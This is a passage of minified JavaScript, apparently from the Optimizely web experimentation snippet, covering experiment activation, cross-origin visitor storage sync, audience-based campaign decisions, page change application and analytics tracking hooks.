"+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2481:function(){},2240:function(t,n,e){var i=e(337),r=e(2342).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8319),s=e(2036),c=e(3631),f=e(9750),l=e(6831),d=e(6533),h=e(212),v=e(6014),p=e(9671),g=e(9069),m=e(8466),_=e(2223),w=e(100),y=e(362),b=e(4451),E=e(9072),I=e(189),A=e(7844),T=e(2910),S=e(6589).DT,k=e(5600),R=e(8383),C=e(4054),N=e(5317),D=e(4589),O=e(1861).Promise,x=e(7431),M=e(2426),P=e(6925),L=e(3071),U=e(5040),V=e(3577),F=e(9362),B=(g=e(9069)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(2173),ot=e(7413),at=e(8998),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4632),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},9134:function(t,n,e){var i=e(1861).Promise,r=e(6014),o=e(9069).get("stores/plugins"),a=e(100),u=e(5600);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},6778:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},6638:function(t,n,e){var i=e(337),r=e(6778).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},9169:function(t,n,e){var i=e(1458);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8319:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6396),u=e(2342).v,s=e(6014),c=e(9069),f=e(189),l=e(5600),d=e(1861).Promise,h=e(8119),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(9134);e(3071).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},3071:function(t,n,e){var i=e(6778),r=e(9069).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3631:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(8291),u=e(6014),s=e(4907),c=e(9069),f=e(2223),l=e(100),d=e(5157),h=e(362),v=e(4451),p=e(3564),g=e(189),m=e(2910),_=e(5600),w=(e(4054),e(1861).Promise),y=e(3012),b=e(2426),E=e(6925),I=e(9094),A=e(2262),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect 